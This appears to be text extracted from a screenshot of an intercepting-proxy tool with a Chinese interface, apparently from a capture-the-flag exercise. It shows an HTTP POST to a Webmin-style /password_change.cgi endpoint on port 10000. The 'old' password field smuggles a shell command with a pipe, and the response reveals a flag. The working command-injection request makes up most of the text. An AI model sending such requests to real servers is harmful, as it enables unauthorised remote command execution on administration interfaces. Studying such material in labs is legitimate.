 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 10.0.0.200:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://10.0.0.200:10000/
Cookie: redirect=1; testing=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
user=rootxx&pam=&expired=2&old=test|ls /tmp&new1=test2&new2=test2&=
响应
Raw 头 Hex HTML Render
Failed to change password : The
current password is incorrectflag-
{bmhabb84517-91ce-4636-b33d-
0b274152bdad}